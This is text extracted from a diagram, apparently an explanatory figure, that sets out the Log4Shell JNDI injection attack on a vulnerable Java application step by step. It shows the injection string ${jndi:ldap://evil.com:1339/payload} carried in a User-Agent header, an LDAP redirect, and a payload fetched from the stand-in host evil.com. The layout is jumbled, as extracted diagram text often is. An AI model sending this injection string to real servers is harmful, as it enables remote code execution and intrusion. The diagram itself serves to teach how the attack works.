 acme.com
1 - GET / HTTP 1.1 User Agent
${jndi:ldap://evil.com:1339/payload}
Attacker
2 -A vulnerable resource
accepts the connection
ldap request evil.com:1339/payload
evil.com
LDAP response: the resource is
in evil.com:8080/payload
4 - Malicious server responds with
the actual
resource evil.com:8080/payload
Http request: evil.com:8080/payload
6 - Malicious server responds with
the  payload
Http response: payload
Vulnerable Java
application
3 - The application logs the request and
proceed to perform the LDAP lookup
5 - The application perform the
request to evil.com:8080/payload
(this only happends if Codebase =
true)
7 -  The attacker has gain
access and can issue
commands to the payload